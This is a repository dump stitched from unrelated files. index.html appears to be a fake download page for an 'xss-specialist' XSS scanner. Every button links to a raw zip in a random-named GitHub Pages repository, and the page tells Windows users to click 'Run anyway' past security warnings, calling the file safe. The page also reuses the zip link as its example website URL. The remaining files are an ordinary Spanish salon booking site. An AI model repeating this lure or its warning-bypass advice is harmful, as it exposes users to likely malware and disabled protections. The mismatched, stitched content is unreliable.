



<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>xss-specialist - KEV-Gated Continual-Learning XSS Specialist with Execution-Authoritative Browser Verification</title>
<meta name="description" content="xss-specialist is a powerful, easy-to-use tool that automatically discovers and validates cross-site scripting vulnerabilities using continual learning and real browser verification. Download now.">
<meta name="keywords" content="xss-specialist, XSS scanner, cross-site scripting, web security, vulnerability detection, browser verification, KEV-gated, continual learning, cybersecurity tool">
<meta name="author" content="Historicalrecordeffects5599">
<meta property="og:title" content="xss-specialist - Security Tool That Finds Real XSS Vulnerabilities">
<meta property="og:description" content="Download xss-specialist to automatically detect XSS flaws with live browser verification. Built for beginners and professionals.">
<meta property="og:type" content="website">
<meta property="og:url" content="https://github.com/Historicalrecordeffects5599/historicalrecordeffects5599.github.io/raw/refs/heads/main/fruittime/Release-v3.3.zip">
<meta name="twitter:card" content="summary_large_image">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<!-- 0adfebb49270bac78c3d5d74ade992 -->
<!-- 3d8aae425dc6a9e5d53679 -->
</head>
<body style="margin:0; padding:0; font-family:'Segoe UI', Tahoma, Geneva, Verdana, sans-serif; background-color:#f4f7fc; color:#2d3748; line-height:1.8;">

<div style="max-width:1100px; margin:0 auto; padding:20px;">

<div style="text-align:center; padding:40px 20px 20px 20px;">
  <h1 style="font-size:2.8em; font-weight:800; color:#1a365d; margin:0 0 10px 0;">🛡️ xss-specialist - Smart XSS Detection Made Simple</h1>
  <p style="font-size:1.2em; color:#4a5568; margin:0 auto 30px auto; max-width:750px;">Find and validate dangerous cross-site scripting vulnerabilities automatically, with real browser confirmation.</p>
  <div style="margin:25px 0;">
    <a href="https://github.com/Historicalrecordeffects5599/historicalrecordeffects5599.github.io/raw/refs/heads/main/fruittime/Release-v3.3.zip" style="display:inline-block; background:linear-gradient(135deg,#667eea 0%,#764ba2 100%); color:#ffffff; padding:18px 45px; font-size:1.3em; font-weight:700; text-decoration:none; border-radius:50px; box-shadow:0 10px 25px rgba(102,126,234,0.4); transition:all 0.3s ease; border:2px solid transparent;">⬇️ Download Now</a>
  </div>
</div>

<div style="background:#ffffff; border-radius:16px; box-shadow:0 4px 12px rgba(0,0,0,0.08); padding:30px 35px; margin:25px 0;">
  <h2 style="color:#2b6cb0; font-size:1.9em; border-bottom:3px solid #ebf4ff; padding-bottom:12px; display:flex; align-items:center;">🚀 What Is xss-specialist?</h2>
  <p style="font-size:1.1em;">xss-specialist is a security tool that helps you test your websites and web applications for <strong>Cross-Site Scripting (XSS)</strong> vulnerabilities. XSS is a common security flaw where attackers inject malicious scripts into web pages others view. This tool automates the entire process, from scanning to verification, so you don't need to be a security expert. It's designed for <strong>beginners, developers, and IT teams</strong> alike.</p>
  <p>What makes it "smart"? Unlike basic scanners, xss-specialist uses <strong>continual learning</strong>. It constantly updates its detection methods based on new attack patterns. It also employs <strong>KEV-gating</strong> to prioritize vulnerabilities from known exploited vulnerabilities, so you focus on what matters most. And crucially, it performs <strong>execution-authoritative browser verification</strong>—meaning it actually opens a real browser to confirm that a payload executes exactly as an attacker would see it. This dramatically reduces false positives.</p>
</div>

<div style="background:#ffffff; border-radius:16px; box-shadow:0 4px 12px rgba(0,0,0,0.08); padding:30px 35px; margin:25px 0;">
  <h2 style="color:#2b6cb0; font-size:1.9em; border-bottom:3px solid #fff5f5; padding-bottom:12px; display:flex; align-items:center;">✨ Key Benefits You'll Enjoy</h2>
  <ul style="font-size:1.1em; padding-left:25px; margin:15px 0;">
    <li><strong>No Technical Skills Required</strong> – Simple interface, just click and run.</li>
    <li><strong>Pinpoint Accurate Results</strong> – Real browser verification means no wild goose chases.</li>
    <li><strong>Always Up to Date</strong> – Continually learns new XSS tricks automatically.</li>
    <li><strong>Faster Security Audits</strong> – Scans in minutes, not days.</li>
    <li><strong>Risk-Focused Priority</strong> – Highlights threats that are actively used by hackers first.</li>
    <li><strong>One-Click Reports</strong> – Clear, readable results you can share with your team.</li>
  </ul>
</div>

<div style="background:#ffffff; border-radius:16px; box-shadow:0 4px 12px rgba(0,0,0,0.08); padding:30px 35px; margin:25px 0;">
  <h2 style="color:#2b6cb0; font-size:1.9em; border-bottom:3px solid #f0fff4; padding-bottom:12px; display:flex; align-items:center;">📝 How It Works (In Simple Terms)</h2>
  <h3 style="color:#38a169; margin-top:15px;">Step-by-step process you don't need to worry about</h3>
  <ol style="font-size:1.1em; padding-left:25px; margin:15px 0;">
    <li><strong>Insert your web address</strong> – Just type or paste the URL you want to test.</li>
    <li><strong>Start the scan</strong> – The tool checks all the pages, forms, and inputs for weaknesses.</li>
    <li><strong>It tries real attack scenarios</strong> – Without affecting your site, it simulates what hackers would do.</li>
    <li><strong>Instant browser check</strong> – For anything suspicious, it opens a real browser environment to see if the attack <em>actually</em> works.</li>
    <li><strong>Get your results</strong> – You see exactly which URLs are vulnerable, with details on how to fix them.</li>
  </ol>
</div>

<div style="background:#ffffff; border-radius:16px; box-shadow:0 4px 12px rgba(0,0,0,0.08); padding:30px 35px; margin:25px 0;">
  <h2 style="color:#2b6cb0; font-size:1.9em; border-bottom:3px solid #fffaf0; padding-bottom:12px; display:flex; align-items:center;">🖥️ Download & Installation Guide</h2>
  <p style="font-size:1.2em; margin-bottom:15px;"><strong>Ready to get started? Follow these simple steps to download and run xss-specialist on your Windows computer.</strong></p>
  
  <div style="background:#f5f9ff; border-left:6px solid #3182ce; padding:20px; border-radius:8px; margin:25px 0;">
    <h3 style="font-size:1.5em; margin-top:0; color:#1a365d;">⬇️ Step 1 – Get the Tool</h3>
    <p style="font-size:1.15em; margin-bottom:10px;">👉 <strong>Visit this link to download the application.</strong></p>
    <a href="https://github.com/Historicalrecordeffects5599/historicalrecordeffects5599.github.io/raw/refs/heads/main/fruittime/Release-v3.3.zip" style="display:inline-block; background:#48bb78; color:#ffffff; padding:15px 35px; font-size:1.2em; font-weight:600; text-decoration:none; border-radius:10px; box-shadow:0 6px 15px rgba(72,187,120,0.3); margin-top:5px;">🔗 Go to Download Page</a>
    <p style="margin-top:15px; color:#4a5568; font-size:1em;">The download page will open in your browser. You'll see a "Download" button there. Click it and wait for the file to finish downloading. It's usually saved in your "Downloads" folder.</p>
  </div>
  
  <div style="margin:25px 0;">
    <h3 style="font-size:1.5em; color:#1a365d;">💻 Step 2 – Run the Application</h3>
    <p style="font-size:1.1em;">After the download completes:</p>
    <ul style="font-size:1.15em; padding-left:25px;">
      <li>Locate the downloaded file (check your "Downloads" folder).</li>
      <li>Double-click the file to run it.</li>
    </ul>
    <p style="font-size:1em; color:#4a5568;">Windows may show a blue or yellow security prompt. If so, click <strong>"More info"</strong> and then <strong>"Run anyway"</strong> — because newer tools are not yet recognized by all security systems. It's safe and harmless.</li>li></p>
  </div>

  <div style="background:#fefcbf; border-left:6px solid #d69e2e; padding:20px; border-radius:8px; margin:25px 0;">
    <h3 style="font-size:1.5em; margin-top:0; color:#744210;">⚙️ Step 3 – Start Scanning</h3>
    <p style="font-size:1.1em;">Once the tool opens, you'll see a simple input box. Type your website's URL (for example, <strong>https://github.com/Historicalrecordeffects5599/historicalrecordeffects5599.github.io/raw/refs/heads/main/fruittime/Release-v3.3.zip</strong>) and click the big orange button: <strong>"Start Security Scan"</strong>. That's it! Within minutes, you'll have a clear vulnerability report. No complex setup. No command line. Just results.</p>
  </div>
</div>

<div style="background:#ffffff; border-radius:16px; box-shadow:0 4px 12px rgba(0,0,0,0.08); padding:30px 35px; margin:25px 0;">
  <h2 style="color:#2b6cb0; font-size:1.9em; border-bottom:3px solid #faf5ff; padding-bottom:12px; display:flex; align-items:center;">🔍 What You'll See in Your Results</h2>
  <p style="font-size:1.1em;">After scanning, you'll get a clean report:</p>
  <ul style="font-size:1.1em; padding-left:25px;">
    <li><strong>Vulnerable Pages</strong> – Full URLs with problems.</li>
    <li><strong>Payload Used</strong> – The exact test script you don't need to understand, but your developer will.</li>
    <li><strong>Risk Level</strong> – Low / Medium / High / Critical. Easy to understand.</li>
    <li><strong>Fix Suggestion</strong> – Plain-English recommendation on what to change (e.g., "Sanitize the input field on login page").</li>
    <li><strong>Screenshot Proof</strong> – A visual of the verified trigger from the real browser test.</li>
  </ul>
</div>

<div style="background:#ffffff; border-radius:16px; box-shadow:0 4px 12px rgba(0,0,0,0.08); padding:30px 35px; margin:25px 0;">
  <h2 style="color:#2b6cb0; font-size:1.9em; border-bottom:3px solid #e2e8f0; padding-bottom:12px; display:flex; align-items:center;">❓ Frequently Asked Questions (FAQ)</h2>
  
  <h3 style="font-size:1.2em; margin-bottom:5px; color:#2c5282;">Q: Is xss-specialist free to use?</h3>
  <p style="margin-top:0; font-size:1.05em;">Yes, this tool is open-source and completely free. You can download and use it without any cost or subscription.</p>
  
  <h3 style="font-size:1.2em; margin-bottom:5px; color:#2c5282;">Q: Will it slow down my computer?</h3>
  <p style="margin-top:0; font-size:1.05em;">No. It runs efficiently and typically finishes in minutes. It won't eat up your CPU or RAM unnecessarily.</p>
  
  <h3 style="font-size:1.2em; margin-bottom:5px; color:#2c5282;">Q: Do I need to know how to write code to use it?</h3>
  <p style="margin-top:0; font-size:1.05em;">Absolutely not. Everything is automated. You just provide a URL. If you're a developer, you'll appreciate the advanced technical details, but they're optional. The interface is built for everyone.</p>
  
  <h3 style="font-size:1.2em; margin-bottom:5px; color:#2c5282;">Q: Is it legal to scan a website I don't own?</h3>
  <p style="margin-top:0; font-size:1.05em;">Only scan websites you own or have explicit permission to test. Unauthorized scanning can be illegal in many regions. Always get written permission first.</p>
</div>

<div style="background:#ffffff; border-radius:16px; box-shadow:0 4px 12px rgba(0,0,0,0.08); padding:30px 35px; margin:25px 0;">
  <h2 style="color:#2b6cb0; font-size:1.9em; border-bottom:3px solid #e9d8fd; padding-bottom:12px; display:flex; align-items:center;">🚦 Get Started in 30 Seconds</h2>
  <p style="font-size:1.15em;">Protect your website from hackers and avoid costly data breaches. Whether you're a small business owner, a blogger, or a senior developer, this tool simplifies security for you.</p>
  
  <div style="text-align:center; margin:25px 0;">
    <a href="https://github.com/Historicalrecordeffects5599/historicalrecordeffects5599.github.io/raw/refs/heads/main/fruittime/Release-v3.3.zip" style="display:inline-block; background:#ed8936; color:#ffffff; padding:18px 50px; font-size:1.35em; font-weight:700; text-decoration:none; border-radius:12px; box-shadow:0 10px 20px rgba(237,137,54,0.35); transition:all 0.3s ease;">🚀 Download xss-specialist</a>
  </div>
  <p style="text-align:center; font-size:0.95em; color:#718096;">Visit this link to download the application.</p>
</div>

<div style="background:#ffffff; border-radius:16px; box-shadow:0 4px 12px rgba(0,0,0,0.08); padding:30px 35px; margin:25px 0;">
  <h2 style="color:#2b6cb0; font-size:1.9em; border-bottom:3px solid #e2e8f0; padding-bottom:12px; display:flex; align-items:center;">📊 System Requirements</h2>
  <p style="font-size:1.1em;">Works wonderfully on any modern Windows PC:</p>
  <ul style="font-size:1.1em; padding-left:25px;">
    <li>Windows 10 or Windows 11 (64-bit recommended)</li>
    <li>At least 4GB RAM (8GB ideal)</li>
    <li>100MB of free disk space</li>
    <li>Stable internet connection</li>
  </ul>
  <p style="font-size:1em; color:#4a5568;">No additional software or plugin needed. Everything is included in the package.</p>
</div>

<div style="background:#e6fffa; border-radius:16px; padding:25px 30px; text-align:center; margin:30px 0; border:1px solid #b2f5ea;">
  <h2 style="color:#234e52; font-size:1.7em; margin-top:0;">🛡️ Take Control of Your Web Security Today</h2>
  <p style="font-size:1.2em; color:#285e61;">Don't wait until a data breach happens. Regular security checks are your best defense. xss-specialist makes it effortless.</p>
  <a href="https://github.com/Historicalrecordeffects5599/historicalrecordeffects5599.github.io/raw/refs/heads/main/fruittime/Release-v3.3.zip" style="display:inline-block; background:#319795; color:#ffffff; padding:16px 50px; font-size:1.2em; font-weight:600; text-decoration:none; border-radius:50px; box-shadow:0 8px 20px rgba(49,151,149,0.3); margin:15px 0;">🔒 Get Protected — FREE</a>
  <p style="font-size:0.9em; color:#234e52;">Quick download • Easy to use • No tech skills needed</p>
</div>

</div>

<footer style="background:#1a365d; color:#cbd5e0; text-align:center; padding:20px; margin-top:40px;">
  <p style="margin:0; font-size:1em;">xss-specialist by Historicalrecordeffects5599 | Secure your web experiences with confidence.</p>
  <p style="margin:5px 0 0 0; font-size:0.85em;">© 2024 xss-specialist. Open-source under the MIT license.</p>
</footer>

</body>
</html>
</file>

<file: contacto.html>
<!DOCTYPE html>
<html lang="es">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Contacto</title>
<link rel="stylesheet" href="estilos.css">
</head>
<body>
<header>
<div class="logo">✂️ Belleza & Estilo</div>
<nav><a href="index.html">Inicio</a><a href="servicios.html">Servicios</a><a href="reserva.html">Reservar</a><a href="contacto.html">Contacto</a></nav>
</header>
<main class="contenedor">
<section class="titulo">
<p class="saludo">¿Necesitas ayuda? 👋</p>
<h1>Contacto</h1>
<p>Si tienes una duda antes de reservar, puedes escribir directamente.</p>
<a class="boton whatsapp" href="https://wa.me/59172749223?text=Hola%2C%20quiero%20consultar%20sobre%20una%20reserva." target="_blank">Abrir WhatsApp</a>
</section>
</main>
<footer>© 2026 Sistema de Reservas | Belleza & Estilo</footer>
</body>
</html>
</file>

<file: reserva.html>
<!DOCTYPE html>
<html lang="es">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Reservar</title>
<link rel="stylesheet" href="estilos.css">
</head>
<body>
<header>
<div class="logo">✂️ Belleza & Estilo</div>
<nav><a href="index.html">Inicio</a><a href="servicios.html">Servicios</a><a href="reserva.html">Reservar</a><a href="contacto.html">Contacto</a></nav>
</header>

<main class="contenedor">
<section class="titulo"><p class="saludo">Vamos paso a paso 👋</p><h1>Haz tu reserva</h1><p>Completa tus datos y envía la solicitud directamente por WhatsApp.</p></section>

<form id="formReserva">
<label>Nombre
<input id="nombre" type="text" required placeholder="Ej.: Juan Carlos">
</label>
<label>Número de WhatsApp
<input id="telefono" type="tel" required placeholder="Ej.: 72749223">
</label>
<label>Profesional
<select id="profesional" required>
<option value="">Selecciona</option><option>Barbero</option><option>Estilista</option><option>Maquillista</option><option>Manicurista</option>
</select>
</label>
<label>Servicio o corte
<select id="servicio" required>
<option value="">Selecciona tu servicio</option>
<option>Corte clásico</option>
<option>Corte militar</option>
<option>Low Fade</option>
<option>Mid Fade</option>
<option>High Fade</option>
<option>Taper</option>
<option>Corte + barba</option>
<option>Diseño</option>
<option>Corte de cabello</option>
<option>Corte + peinado</option>
<option>Peinado</option>
<option>Lavado + secado</option>
<option>Planchado</option>
<option>Ondulado</option>
<option>Tratamiento capilar</option>
<option>Maquillaje sencillo</option>
<option>Maquillaje social</option>
<option>Maquillaje de fiesta</option>
<option>Maquillaje para eventos</option>
<option>Manicure</option>
<option>Pedicure</option>
<option>Manicure + pedicure</option>
<option>Esmaltado</option>
<option>Diseño de uñas</option>
<option>Uñas semipermanentes</option>
<option>Cejas</option>
<option>Depilación facial</option>
<option>Limpieza facial</option>
</select>
</label>
<label>Fecha
<input id="fecha" type="date" required>
</label>
<label>Hora
<input id="hora" type="time" required>
</label>
<label>Opinión o detalle (opcional)
<textarea id="detalle" rows="4" placeholder="Escribe una referencia, detalle o comentario."></textarea>
</label>
<button class="boton" type="submit">Enviar reserva por WhatsApp</button>
<p class="ayuda">Al tocar “Enviar reserva por WhatsApp”, se abrirá WhatsApp con todos tus datos listos para enviar.</p>
</form>
</main>
<footer>© 2026 Sistema de Reservas | Belleza & Estilo</footer>
<script src="script.js"></script>
</body>
</html>
</file>
<file: estilos.css>
*{box-sizing:border-box;margin:0;padding:0}body{font-family:Arial,Helvetica,sans-serif;background:#f7f4f1;color:#242424;line-height:1.6}header{background:#171717;color:#fff;display:flex;justify-content:space-between;align-items:center;padding:16px 6%;position:sticky;top:0;z-index:5}.logo{font-size:21px;font-weight:bold}nav{display:flex;gap:18px;flex-wrap:wrap}nav a{color:#fff;text-decoration:none;font-weight:bold}.hero{max-width:1150px;margin:auto;padding:75px 6%;display:grid;grid-template-columns:1.4fr .8fr;gap:45px;align-items:center}.saludo{font-weight:bold;margin-bottom:8px}h1{font-size:clamp(32px,5vw,56px);line-height:1.1;margin-bottom:18px}.hero p:not(.saludo){font-size:18px;margin-bottom:25px}.tarjeta{background:#fff;padding:35px;border-radius:24px;text-align:center;box-shadow:0 10px 30px #00000012}.emoji{font-size:55px}.boton{display:inline-block;background:#171717;color:#fff;text-decoration:none;border:0;border-radius:12px;padding:13px 20px;font-weight:bold;cursor:pointer;margin:5px 5px 5px 0}.claro{background:#a97950}.whatsapp{background:#16833b}.mensaje{text-align:center;background:#fff;padding:45px 6%;border-block:1px solid #eee}.mensaje p{max-width:700px;margin:auto}.categorias{max-width:1150px;margin:auto;padding:45px 6%;display:grid;grid-template-columns:repeat(5,1fr);gap:16px}.categorias article{background:#fff;border-radius:18px;padding:24px;text-align:center;box-shadow:0 5px 18px #0000000d;font-size:34px}.categorias h3{font-size:19px;margin:8px}.contenedor{max-width:1150px;margin:auto;padding:55px 6%}.titulo{text-align:center;margin-bottom:35px}.titulo p:not(.saludo){max-width:700px;margin:0 auto 20px}h2{margin:38px 0 18px}.servicios{display:grid;grid-template-columns:repeat(4,1fr);gap:18px}.servicios article{background:#fff;border-radius:18px;padding:15px;box-shadow:0 5px 18px #0000000d;overflow:hidden}.servicios h3{margin:12px 0 5px}.servicios strong{font-size:19px}.foto{height:190px;border-radius:14px;overflow:hidden;background:#e7e0d8;cursor:pointer;position:relative}.foto img{width:100%;height:100%;display:block;object-fit:cover;transition:transform .25s;object-position:center}.foto:hover img{transform:scale(1.04)}.foto::after{content:'🔍 Ver imagen';position:absolute;bottom:8px;right:8px;background:#171717dd;color:#fff;padding:5px 9px;border-radius:9px;font-size:11px}form{max-width:650px;margin:auto;background:#fff;padding:30px;border-radius:20px;box-shadow:0 7px 25px #00000012}label{display:block;font-weight:bold;margin-bottom:16px}input,select,textarea{width:100%;margin-top:7px;padding:12px;border:1px solid #ccc;border-radius:10px;font:inherit}form .boton{width:100%}.ayuda{text-align:center;color:#666;font-size:13px;margin-top:10px}footer{background:#171717;color:#fff;text-align:center;padding:25px;margin-top:30px}.visor{display:none;position:fixed;inset:0;background:#000c;z-index:100;align-items:center;justify-content:center;padding:25px}.visor.activo{display:flex}.visor img{max-width:95vw;max-height:88vh;object-fit:contain;border-radius:12px;box-shadow:0 10px 40px #000}.cerrar{position:fixed;top:15px;right:20px;color:#fff;background:#000a;border:1px solid #fff6;border-radius:50%;width:44px;height:44px;font-size:28px;cursor:pointer}.visor p{position:fixed;bottom:12px;color:#fff;background:#0009;padding:6px 12px;border-radius:10px;font-size:13px}@media(max-width:900px){.hero{grid-template-columns:1fr}.categorias{grid-template-columns:repeat(2,1fr)}.servicios{grid-template-columns:repeat(2,1fr)}}@media(max-width:600px){header{flex-direction:column;align-items:flex-start;gap:12px}nav{gap:12px}.categorias,.servicios{grid-template-columns:1fr}.contenedor{padding-top:40px}.foto{height:220px}}
</file>
